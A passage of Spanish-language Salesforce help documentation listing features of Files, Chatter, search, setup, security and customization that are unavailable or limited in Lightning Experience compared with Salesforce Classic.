





### CONSULTE TAMBIÉN

[Límites de reportes](#page-3825-0) [Límites de tableros](#page-3857-0)

## Archivos y contenido: Qué no está disponible en Lightning Experience

Consulte los problemas que se pueden presentar cuando utilice Salesforce Files y otras funciones de contenido en Lightning Experience. Algunos datos y funciones no están disponibles en la nueva interfaz de usuario. También algunas funciones no disponen de paridad completa con lo que está disponible en Salesforce Classic.

### **Salesforce Files**

- **•** La colaboración de archivos con bibliotecas no es posible en Lightning Experience, pero los archivos en bibliotecas se enumeran en la página de inicio de Archivos en Lightning Experience y cuando se selecciona un archivo de Salesforce para adjuntar a una publicación de noticias en tiempo real.
- **•** Los archivos y datos adjuntos son dos tipos de objetos diferentes, y siempre lo han sido. A diferencia de los archivos, los archivos adjuntos están asociados únicamente con un registro en particular y no se pueden compartir más allá de eso. En Lightning Experience, las cargas en la lista relacionada Notas y archivos adjuntos son archivos. En Salesforce Classic antes de Spring '16, las cargas en esta lista relacionada eran siempre archivos adjuntos en vez de archivos. Para organizaciones existentes, esto significa que la lista Notas y archivos adjuntos puede contener una mezcla de datos adjuntos cargados en Salesforce Classic y archivos agregados en Lightning Experience.

En la API, cualquier integración existente que recupere datos adjuntos desde la lista Notas y archivos adjuntos no incluye archivos cargados en la lista en Lightning Experience. Se necesita una nueva llamada de API para recuperar archivos así como datos adjuntos.

**•** Las acciones a nivel de fila (como Modificar o Eliminar) no están disponibles para la lista relacionada Archivos, la lista relacionada Notas y archivos adjuntos y la lista relacionada Compartido con en Lightning Experience. Para gestionar archivos, utilice las acciones a nivel de fila en la página de inicio de Archivos o las acciones rápidas en la página de detalle de un archivo.

### **Sincronización de archivos**

La sincronización de archivos no está disponible Lightning Experience. Pero la página de inicio de Archivos incluye un filtro Sincronizados, de modo que los usuarios pueden acceder fácilmente a cualquier archivo que sincronicen en Salesforce Classic.

### **Salesforce CRM Content**

No puede crear o gestionar bibliotecas en Lightning Experience, pero los archivos que están en bibliotecas están disponibles en la nueva interfaz. Los archivos en bibliotecas están disponibles desde la página de inicio de Archivos, y los usuarios pueden compartirlos e interactuar con ellos del mismo modo que en Salesforce Files. Los usuarios pueden examinar cualquier biblioteca a la que tengan acceso, y acceder a los archivos que contienen desde una vista filtrada en la página de inicio de Archivos.

### **Documentos**

Los documentos no están disponibles Lightning Experience.

### **Files Connect:**

Los usuarios no pueden examinar contenidos en fuentes de datos externas desde la página de inicio de Archivos en Lightning Experience, pero pueden hacerlo cuando seleccionan archivos para adjuntar a publicaciones de noticias en tiempo real. Los usuarios también pueden acceder a referencias de archivos externos que se crearon en Salesforce Classic.

### Chatter: Qué no está disponible en Lightning Experience

Consulte los problemas que se pueden presentar cuando sus usuarios colaboren en Lightning Experience. Algunas funciones de Chatter no son compatibles. También algunas funciones no disponen de paridad completa con lo que está disponible en Salesforce Classic.

### Fuentes

### **Publicador de Chatter**

Los usuarios pueden redactar estos tipos de publicaciones en Lightning Experience:

- **•** Publicaciones de texto con o sin archivos adjuntos
- **•** Consultas
- **•** Publicaciones de anuncio en noticias en tiempo real de grupos

Otros tipos de publicaciones, como Vínculos y Gracias no se admiten en estos momentos.

#### **Compartir publicaciones**

Los usuarios no pueden compartir publicaciones con grupos o seguidores.

#### **Modificar publicaciones y comentarios**

Los usuarios no pueden modificar publicaciones ni comentarios.

#### **Editor de texto enriquecido**

El editor de texto enriquecido no está disponible en Lightning Experience. No obstante, las publicaciones que los usuarios redactan o modifican con el editor de texto enriquecido en Salesforce Classic se muestran como publicaciones y comentarios con formato en Lightning Experience.

#### **Filtrar y ordenar noticias en tiempo real**

Los usuarios no pueden utilizar filtros para condensar el número de publicaciones que aparecen en noticias en tiempo real. Tampoco pueden ordenar noticias en tiempo real por publicaciones o comentarios más recientes.

#### **Aprobaciones en Chatter**

Los usuarios de Lightning Experience no pueden ver solicitudes de aprobación en Chatter o en la cronología de actividad en registros. Para ver la lista completa de solicitudes que están esperando la aprobación de un usuario, el usuario debe cambiar a Salesforce Classic (o utilizar la aplicación móvil Salesforce1).

#### **Temas de Chatter**

Los temas de Chatter no están disponibles.

#### **Preguntas de Chatter**

La acción Pregunta no está disponible en Chatter, pero las preguntas existentes aparecen en las noticias en tiempo real cuando se visualizan en Lightning Experience. Los usuarios pueden ver las mejores respuestas sobre una pregunta y pueden seleccionar una mejor respuesta o publicar una respuesta.

#### **Emoticonos**

Los emoticonos no están disponibles.

#### **Resultados de búsqueda resaltados**

Cuando un usuario realiza una búsqueda en noticias en tiempo real, las palabras clave no se resaltan en los resultados de la búsqueda.

### **Filtros de resultados de la búsqueda global**

Los usuarios no pueden filtrar los resultados de la búsqueda global por noticias en tiempo real.

#### **Mensajes de Chatter**

Los mensajes de Chatter no están disponibles.

### Personas y perfiles

Estas funciones no están disponibles cuando se utilizan personas y perfiles en Lightning Experience.

- **•** Lista Todos los usuarios
- **•** Influencia de Chatter
- **•** Restringir la visibilidad de los campos Contacto y Acerca de para empleados, usuarios externos o usuarios públicos (invitados)
- **•** Agregar o cambiar el orden de fichas en perfiles de usuario
- **•** Insignia de moderador en fotos de perfil
- **•** Los administradores no pueden agregar nuevas acciones a las páginas Perfil de usuario. Solo aparecen las opciones Modificar y Detalle de usuario.
- **•** Los usuarios con licencias de Chatter External no pueden modificar sus perfiles.

### Grupos

Estas funciones no están disponibles cuando se utilizan grupos en Lightning Experience.

- **•** Ver recomendaciones de grupo en las páginas de vistas de lista de grupos.
- **•** Agregar registros a grupos utilizando la acción Agregar registro en grupos de clientes, incluso si usted u otro administrador incluyó la acción en el publicador del grupo.
- **•** Utilice la opción Invitar a personas para invitar a clientes a unirse a grupos utilizando sus direcciones de email. En su lugar tendrá que crear usuarios en su organización para estos clientes y luego utilizar la acción Agregar miembro para agregarlos al grupo.
- **•** Ver la dirección de email del grupo o el vínculo Publicar por email.

Los usuarios pueden enviar mensajes de email al grupo para publicar en el grupo a través del email si saben o han guardado la dirección de email del grupo desde Salesforce Classic.

- **•** Acceder a la configuración de notificación para todo Chatter desde la configuración de notificación del grupo.
- **•** Eliminar archivos de la lista de archivos del grupo.

### Otros productos de Salesforce: Qué no está disponible en Lightning Experience

Estos productos de Salesforce no son compatibles en esta versión de Lightning Experience.

**•** Comunidades de Salesforce



- **•** Generador de comunidad
- **•** Pardot
- **•** RelateIQ

### <span id="page-267-0"></span>Navegación y acciones: Qué no está disponible en Lightning Experience

Consulte los problemas que se pueden presentar cuando se navegue y se utilicen acciones en Lightning Experience. Algunas funciones de Salesforce no están disponibles en la nueva interfaz de usuario. También algunas funciones no disponen de paridad completa con lo que está disponible en Salesforce Classic.

### Navegación

### **El menú de navegación Lightning Experience sustituye la barra de fichas**

El concepto de fichas para representar objetos no existe en Lightning Experience. La nueva interfaz actualiza la antigua barra de fichas de Salesforce Classic con un menú de navegación contraíble que está ubicado a lo largo del lado izquierdo de la página.

El menú de navegación predeterminado proporciona acceso a objetos estándar de Salesforce que están disponibles en Lightning Experience, así como Inicio, elementos de Chatter (las noticias en tiempo real principales, las personas y los grupos), archivos, tableros, reportes, así como la lista de tareas y el calendario del usuario.

### **Aplicaciones y objetos personalizados disponibles desde el Iniciador de aplicación**

Las aplicaciones (incluyendo las *aplicaciones de conjunto de fichas* de Salesforce y las aplicaciones conectadas) así como los objetos personalizados no se incluyen de forma predeterminada en el menú de navegación predeterminado de Lightning Experience. Si su organización utiliza el menú de navegación predeterminado, los usuarios pueden acceder a estos elementos desde el Iniciador de aplicación haciendo clic en en el encabezado. Los objetos personalizados aparecen en la lista de **Otros elementos**.

Aunque Lightning Experience no utiliza el modelo de fichas de Salesforce Classic, tendrá que crear fichas de objetos personalizados para garantizar que sus objetos personalizados estén disponibles en la nueva interfaz.

### **Los menús de navegación de Lightning Experience personalizados admiten la mayoría de las aplicaciones y objetos**

Puede crear menús de navegación personalizados de Lightning Experience y asignarlos a perfiles de usuario, ofreciendo a los diversos tipos de usuarios un menú de navegación que esté confeccionado según sus necesidades comerciales. Con algunas excepciones, puede incluir muchas de las aplicaciones, objetos y otras fichas (incluyendo fichas de Visualforce y fichas de componentes Lightning) que aparecen en el Iniciador de aplicación de Lightning Experience.

Puede incluir estos objetos de Salesforce en menús de navegación personalizados: Cuentas, Activos, Campañas, Casos, Contactos, Archivos, Tableros, Eventos, Artículos de Knowledge, Prospectos, Oportunidades, Listas de precios, Productos, Reportes, Tareas, Arrendatarios, Órdenes de trabajo y sus objetos personalizados. También puede agregar Inicio, las noticias en tiempo real principales de Chatter, Grupos y Personas.

En esta versión no puede incluir estos elementos en los menús de navegación personalizados de Lightning Experience:

- **•** Aplicaciones conectadas, como Gmail™, Microsoft Office 365™ y otras aplicaciones de socios ISV de Salesforce
- **•** Fichas de la página Lightning

Los usuarios pueden seguir accediendo a estos elementos desde el Iniciador de aplicación.

No existe conexión entre los menús de navegación de Lightning Experience y Salesforce1. Los cambios que realice en el menú de navegación de Salesforce1 no tienen repercusión en los menús de navegación predeterminado o personalizados de Lightning Experience y viceversa.

### **Abrir vínculos en nuevas ventanas o fichas de navegador**

En general, Lightning Experience admite hacer clic con el botón derecho del ratón y los accesos directos del teclado bajo Windows o Mac para abrir vínculos en nuevas ventanas o fichas de navegador. No obstante, estas opciones no se admiten en algunas áreas de la aplicación, incluyendo:

- **•** Vínculos de las tarjetas Negociaciones más importantes y Registros recientes en la página Inicio
- **•** Iconos de acción, botones y elementos de menú en registros
- **•** Vínculos a notas
- **•** Ver vínculos de reportes en tableros

**•** Vínculos en páginas de configuración en Lightning Experience

Los accesos directos funcionan para abrir nodos desde el menú Configuración en una nueva ficha o ventana. No obstante, el Generador de esquemas y los nodos de Importar datos se abren en Salesforce Classic en vez de en Lightning Experience.

### Acciones y botones

Estas acciones y botones no están disponibles Lightning Experience.

- **•** Duplicación profunda
- **•** Eliminación masiva
- **•** Las acciones masivas en las páginas de inicio de objetos y vistas de lista, incluyendo la modificación o eliminación de elementos múltiples en una lista al mismo tiempo, el envío de email masivo o la incorporación de múltiples registros a una campaña
- **•** Los botones de colaboración (excepto para Salesforce Files, que incluye opciones de colaboración en la página de inicio de Archivos, las páginas de detalles de archivos y en el reproductor de vista previa de archivos)
- **•** Botones personalizados con una fuente de contenido de OnClick JavaScript

### CONSULTE TAMBIÉN

[¿Cuál es el destino de las personalizaciones existentes de Salesforce?](#page-220-0) [Personalización con apuntar y hacer clic: Qué no está disponible en Lightning Experience](#page-272-0)

### Buscar: Qué no está disponible en Lightning Experience

Consulte los problemas que se pueden presentar cuando se realizan búsquedas en Lightning Experience. Algunas funciones relacionadas con las búsquedas no están disponibles en la nueva interfaz de usuario. También algunas funciones no disponen de paridad completa con lo que está disponible en Salesforce Classic.

### **Objetos que se incluyen en búsquedas**

Solo los siguientes objetos pueden encontrarse en resultados de búsquedas: cuentas, activos, archivos adjuntos, campañas, casos, noticias en tiempo real de Chatter, grupos de Chatter, contactos, objetos personalizados, tableros, documentos, archivos, prospectos, notas, oportunidades, personas, cuentas personales, listas de precios, productos, reportes, órdenes de trabajo y partidas de órdenes de trabajo. No se pueden buscar las tareas y elementos de eventos.

### **Los resultados de las búsquedas no pueden filtrarse**

Las opciones de filtro "frase exacta" y "limitar a los elementos que poseo" no están disponibles en las páginas de resultados de búsquedas. Además, no puede filtrar los resultados de las búsquedas. La ordenación está disponible, con la excepción de grupos y archivos de Chatter. Si un campo de texto en los resultados de las búsquedas es demasiado largo para la anchura de la columna, no puede ver el texto completo en los resultados de las búsquedas. No puede ampliar las anchuras de las columnas.

Para búsquedas, los campos de filtro de búsqueda definidos por el usuario y los filtros de búsqueda dependientes definidos por el administrador no son compatibles.

### **Resultados más importantes en vez de Buscar todo**

No hay una opción **Buscar todo** en los resultados de las búsquedas. Resultados más importantes muestra los registros más relevantes agrupados por sus objetos utilizados con mayor frecuencia. Si un objeto no está visible en la página Resultados más importantes, utilice el menú desplegable Más, que enumera alfabéticamente todos los objetos disponibles.

### **No hay barra lateral ni Búsqueda avanzada**

Para buscar, utilice la barra de búsqueda global en el encabezado de Lightning Experience.

### **No hay anclaje en la barra Ámbito de búsqueda**

No puede anclar o cambiar el orden de los objetos enumerados en la barra Ámbito de búsqueda por debajo del cuadro de búsqueda global. La barra Ámbito de búsqueda enumera automáticamente los objetos que utiliza con mayor frecuencia. Los objetos anclados en Salesforce Classic afectan a la barra Ámbito de búsqueda en Lightning Experience.

### **Los resultados de búsqueda de objeto externo están limitados a 25 elementos**

Cuando realiza una búsqueda de un objeto externo, la búsqueda solo muestra los 25 resultados más importantes.

#### **Las aplicaciones no admiten búsquedas con comodines**

No puede utilizar comodines para realizar una búsqueda de coincidencia parcial para aplicaciones, o cuando busca desde el Iniciador de aplicación.

### **Los valores de divisa en los resultados de las búsquedas no tienen formato**

Por ejemplo, 1.000,00 \$ aparece como USD1000.

#### **No se admiten los filtros de búsqueda dependientes**

Los administradores no pueden establecer filtros para las búsquedas que hacen referencia a campos en el registro del objeto actual (el origen). Por ejemplo: puede configurar el campo del caso Contacto para mostrar únicamente los contactos asociados con la cuenta seleccionada en el campo del caso Nombre de la cuenta en el mismo registro. No obstante, los filtros de búsquedas relacionadas, que restringen los valores válidos y los resultados de búsquedas, sí se admiten. Por ejemplo, configure el campo de búsqueda Propietario de cuenta para mostrar únicamente los usuarios activos en el mismo registro.

### **Resultados de búsquedas utilizados para formatos de búsqueda global y del cuadro de diálogo de búsqueda**

Para cambiar los campos que se muestran como columnas en los resultados de la búsqueda global y en el cuadro de diálogo de búsqueda, utilice el formato de búsqueda **Resultados de búsqueda** en una página de detalle de objeto dentro del Gestor de objetos. Para buscar otros formatos (Cuadros de diálogo de búsqueda, Cuadros de diálogo de búsqueda de teléfonos, Ficha, Vistas de lista y Campos de filtro de búsqueda) no son aplicables en Lightning Experience.

### **El nuevo botón en el Cuadro de diálogo de búsqueda no admite todos los objetos**

En Lightning Experience, puede crear estos objetos desde ventanas de cuadros de diálogo de búsqueda: cuentas, casos, contactos, objetos personalizados, eventos, prospectos, notas, oportunidades, listas de precios, productos y tareas. Para otros objetos, cree el objeto o el registro que desee antes de utilizar el cuadro de diálogo de búsqueda para asociar registros.

### Configuración de organización: Qué no está disponible en Lightning Experience

Lightning Experience no es compatible con algunos aspectos de su configuración básica de Salesforce. Además, Configuración en Lightning Experience no incluye todas las páginas de configuración que están disponibles en Salesforce Classic.

### Páginas de Configuración

En la mayoría de los casos, Configuración en Lightning Experience está limitado a:

- **•** Páginas que son compatibles con funciones de Lightning Experience
- **•** Páginas de administración que se aplican en toda su organización, como la configuración de la compañía, la seguridad, la gestión de usuarios y la configuración de aplicaciones móviles

Para acceder a otras páginas de configuración, como las de las funciones de Service Cloud, utilice el árbol de Configuración en Salesforce Classic.

### Gestión avanzada de divisas

La gestión de divisas avanzada, o los tipos de cambio con fecha no se admiten en general. No obstante, las oportunidades muestran la cantidad correcta si el campo Fecha de cierre está en un formato de página para oportunidades. Como los formatos de página

controlan quién ve qué en registros de objetos, solo los usuarios que tienen este formato de página asignado a ellos ven el importe correcto.

### Compatibilidad de idiomas

Los idiomas de escritura de derecha a izquierda, como el árabe y el hebreo, no son compatibles. El resto de las configuraciones regionales e idiomas admitidos en Salesforce son compatibles.

CONSULTE TAMBIÉN

[Personalización con apuntar y hacer clic: Qué no está disponible en Lightning Experience](#page-272-0) [Personalización por programación: Qué no está disponible en Lightning Experience](#page-274-0)

## Importación y gestión de datos: Qué no está disponible en Lightning Experience

Consulte los problemas que se pueden presentar cuando se importan y se gestionan datos en Lightning Experience. Algunas funciones de Salesforce no están disponibles en la nueva interfaz de usuario. También algunas funciones no disponen de paridad completa con lo que está disponible en Salesforce Classic.

<span id="page-270-0"></span>[Importación de datos](#page-270-0) [Data.com](#page-270-1)

### Importación de datos

Estas herramientas de importación de datos heredadas no están disponibles en Lightning Experience.

- **•** Cuentas y contactos
- **•** Prospectos
- **•** Soluciones
- **•** Objetos personalizados

<span id="page-270-1"></span>Utilice el Asistente de importación de datos si está importando menos de 50.000 registros. Utilice el Cargador de datos si está importando más de 50.000 registros.

### Data.com

### **Data.com Prospector**

Los usuarios de Lightning Experience solo pueden obtener clientes potenciales desde:

- **•** Contactos de cuentas que ya están en Salesforce
- **•** Compañías dentro de la misma jerarquía corporativa como una cuenta que ya se encuentre en Salesforce

### **Data.com Clean**

En Lightning Experience, los clientes solo pueden revisar el estado de limpieza de sus reglas de limpieza para averiguar cómo están funcionando sus reglas de limpieza.

### **Data.com Social Key**

Esta función no está disponible Lightning Experience.

### Automatización de procesos: Qué no está disponible en Lightning Experience

Consulte los problemas que se pueden presentar cuando se utilicen funciones de automatización de procesos en Lightning Experience. Process Builder y Visual Workflow son completamente compatibles. Visual Workflow y Aprobaciones también son compatibles pero tienen algunas limitaciones.

### Solicitudes de aprobación

- **•** Los usuarios pueden ver solicitudes de aprobación desde sus notificaciones o a través de la lista relacionada Historial de aprobaciones en el registro que necesita aprobarse.
- **•** Los usuarios de Lightning Experience no pueden ver solicitudes de aprobación en Chatter o en la cronología de actividad en registros.
- **•** Para ver la lista completa de solicitudes que están esperando la aprobación de un usuario, el usuario debe cambiar a Salesforce Classic (o utilizar la aplicación móvil Salesforce1).

### Distribución de flujos

El modo en que distribuye flujos a sus usuarios depende de si la función relevante está disponible en Lightning Experience. Por ejemplo, las fichas web no son compatibles, pero sí las páginas de Visualforce.

### Entrevistas de flujo en pausa

Para reanudar entrevistas de flujo en pausa, sus usuarios deben cambiar a Salesforce Classic o utilizar Salesforce1.

## Seguridad: Qué no está disponible en Lightning Experience

Consulte los problemas que se pueden presentar cuando se utilicen funciones de seguridad de Salesforce en Lightning Experience. Algunas funciones no están disponibles en la nueva interfaz de usuario. También algunas funciones no disponen de paridad completa con lo que está disponible en Salesforce Classic.

### Configuración de colaboración

Lightning Experience respecta las reglas de colaboración de su organización. La página Configuración de colaboración está disponible en Configuración en Lightning Experience, pero algunas opciones no se aplican en Lightning Experience.

### **Colaboración manual de registros de usuarios**

Esta casilla de verificación activa o desactiva la colaboración manual en registros de usuarios a través del botón **Colaboración**. Este botón solo está disponible en Salesforce Classic.

### **Grupos de gestores**

Esta casilla de verificación activa o desactiva la colaboración de registros con gestores y grupos de subordinados de gestores, que está disponible a través de reglas de colaboración, colaboración manual y colaboración gestionada por Apex. La colaboración manual a través del botón **Colaboración** está disponible únicamente en Salesforce Classic.

### **Visibilidad del usuario de portal**

Esta casilla de verificación permite que los usuarios de portal sean visibles para otros usuarios de portal en la misma cuenta o únicamente para aquellos usuarios que estén por encima de ellos en la jerarquía de funciones. Los portales están disponibles en Salesforce Classic únicamente.

### Niveles de seguridad de sesión

Si su organización establece una política que requiere una sesión de alta seguridad para acceder a reportes y tableros, se bloquean los usuarios con una sesión de seguridad estándar de reportes y tableros en Lightning Experience. Del mismo modo, los elementos Reportes y Tableros no aparecen en el menú de navegación. En Lightning Experience, no puede elevar el nivel de sesión a alta seguridad redireccionando al usuario para que complete la autenticación de dos factores.

Como alternativa, los usuarios con una sesión de seguridad estándar pueden cerrar sesión e iniciar sesión de nuevo utilizando un método de autenticación definido como de alta seguridad por su organización. Pueden por lo tanto tener acceso a reportes y tableros. Además, pueden cambiar a Salesforce Classic, donde se les solicita aumentar el nivel de sesión cuando intentan acceder a reportes y tableros.

### Niveles de privilegios de sesión

Las sesiones obtenidas en un contexto de Lightning Experience utilizando \$Api.Session ID o GETSESSIONID() tienen privilegios similares a los de la sesión Lightning. Como con la sesión Lightning, no puede utilizar estos Id. de sesión para realizar llamadas de API.

### Seguridad de transacciones

<span id="page-272-0"></span>Cuando se selecciona la acción para una política de Seguridad de transacciones, la autenticación de dos factores no está disponible para el tipo de evento AccessResource. Se utiliza la acción Bloquear en su lugar.

## Personalización con apuntar y hacer clic: Qué no está disponible en Lightning **Experience**

Muchas de sus personalizaciones con apuntar y hacer clic funcionan perfectamente en Lightning Experience. Pero algunas personalizaciones no se aplican o no son compatibles con la nueva interfaz.

### **Menú de acceso rápido de Force.com**

Este menú, con accesos directos a varias funciones de personalización de aplicaciones y objetos está disponible únicamente en Salesforce Classic.

### **Marca personalizada**

No es posible aplicar marcas personalizadas, incluyendo logotipos ni colores personalizados a la nueva interfaz.

### **Botones JavaScript personalizados**

Los botones personalizados que utilizan una fuente de contenido JavaScript no son compatibles en Lightning Experience. Puede sustituir algunas de las funciones cubiertas por estos botones utilizando herramientas de apuntar y hacer clic como Process Builder, Visual Workflow o enfoques dirigidos por código de programación.

### **Ayuda personalizada**

- **•** No puede definir texto de ayuda personalizado o agregar ayuda a nivel de campo para campos en objetos personalizados.
- **•** No puede personalizar elementos en los menús de ayuda en las páginas de Lightning Experience. No obstante, si creó ayuda personalizada para vínculos "Ayuda para esta página" en Salesforce Classic, estos vínculos siguen mostrando su ayuda cuando se incrustan páginas clásicas en la nueva interfaz de usuario, como en el árbol de Configuración.

### Personalizaciones específicas de objetos

Una personalización específica de objeto es algo que crea para un objeto en particular. Los ejemplos incluyen campos, formatos de página, tipos de registros y desencadenadores de Apex. La mayoría de las personalizaciones específicas de objetos están disponibles en el Gestor de objetos o directamente en el árbol de Configuración. Desde Configuración, ingrese *Gestor de objetos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestor de objetos**.

 $\mathbb{Z}$ Nota: Los objetos no aparecen en el Gestor de objetos (o en ningún punto de Configuración) si están relacionados con funciones que no son compatibles en Lightning Experience, como eventos clave de casos.

#### **Campos estándar**

Para modificar campos estándar, haga clic en el nombre del campo y, a continuación, haga clic en **Modificar**. A diferencia de Salesforce Classic, no puede modificar campos estándar directamente desde la página de detalle de objeto.

#### **Formatos de página**

Las personalizaciones de la página de registros realizadas en Salesforce Classic (para objetos personalizados y estándar) también afectan a las páginas de registros en Lightning Experience. Sin embargo, algunos elementos de páginas aparecen de forma diferente en Lightning Experience, y algunos no son compatibles.

No puede acceder a los formatos de página para perfiles de usuario desde Lightning Experience.

Los casos tienen una lista relacionada especial dedicada a formatos de página de cierre de casos.

Estos elementos del formato de página no son compatibles en Lightning Experience:

- **•** Espacios en blanco
- **•** Búsquedas ampliadas
- **•** Tarjetas móviles
- **•** S-Control
- **•** Secciones
- **•** Etiquetas

No puede utilizar el editor de formato de página mejorado para personalizar el formato de páginas de registros cuando se visualizan en Lightning Experience. Todos los usuarios de Lightning Experience ven el mismo formato de registro, independientemente del tipo de perfil o registro.

#### **Desencadenadores**

Los desencadenadores aparecen en el Gestor de objetos únicamente si tiene el permiso de usuario "Autor de Apex".

Los desencadenadores para algunos objetos estándar no aparecen en el Gestor de objetos; consulte [Personalizaciones de objetos](#page-273-0) [que no están en el Gestor de objetos.](#page-273-0) Acceda a estos desencadenadores directamente desde el cuadro Búsqueda rápida en Configuración.

#### **Conjuntos de campos**

Los conjuntos de campos no están disponibles Lightning Experience. Si usted o alguien de su organización creó un conjunto de campos mientras utilizaba Salesforce Classic, verá la variable global para los conjuntos de campos en campos de fórmula y páginas de Visualforce, pero no podrá gestionarlos en Lightning Experience.

#### <span id="page-273-0"></span>**Reglas de colaboración de Apex**

No disponibles en Lightning Experience.

#### **Nuevos cálculos de colaboración de Apex**

No disponibles en Lightning Experience.

### Personalizaciones de objetos que no están en el Gestor de objetos

El Gestor de objetos no incluye algunas personalizaciones de objetos para objetos estándar, como desencadenadores para comentarios de casos. Acceda a estas personalizaciones de objetos a través del cuadro Búsqueda rápida. Por ejemplo, desde Configuración, ingrese *Comentario de caso* en el cuadro Búsqueda rápida y, a continuación, seleccione **Desencadenadores de comentarios de casos**.

#### **Desencadenadores**

**•** Desencadenadores de comentarios de casos

- **•** Desencadenadores de mensajes de email
- **•** Desencadenadores de comentarios de noticias en tiempo real
- **•** Desencadenadores de elementos de noticias en tiempo real
- **•** Desencadenadores de grupos
- **•** Desencadenadores de miembros de grupos
- **•** Desencadenadores de registros de grupos
- **•** Desencadenadores de temas
- **•** Desencadenadores de asignaciones de temas

### **Formatos**

- **•** Formatos de noticias en tiempo real
- **•** Formatos de grupo
- **•** Formatos del publicador

### CONSULTE TAMBIÉN

<span id="page-274-0"></span>[Navegación y acciones: Qué no está disponible en Lightning Experience](#page-267-0) [¿Cuál es el destino de las personalizaciones existentes de Salesforce?](#page-220-0) [Formatos de página en Lightning Experience](#page-3998-0)

### Personalización por programación: Qué no está disponible en Lightning Experience

Muchas de sus personalizaciones por programación funcionan en Lightning Experience. Pero la nueva interfaz afecta al modo de comportarse de algunas funciones como páginas Lightning y Visualforce.

### Páginas de Lightning

Las fichas de páginas Lightning y páginas Lightning personalizadas están disponibles en estos momentos únicamente para la aplicación móvil Salesforce1, y no están disponibles en Lightning Experience.

### Visualforce

Esta versión contiene una versión beta de para Visualforce para Lightning Experience con calidad suficiente para su producción, pero que tiene limitaciones conocidas. A continuación se describen algunas de las consideraciones más importantes para organizaciones que han personalizado Salesforce con Visualforce. Para consultar los detalles completos, consiga una nueva insignia de desarrollador completando [Visualforce & Lightning Experience](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce) en Trailhead.

### **Visualforce se contiene en un iframe en Lightning Experience**

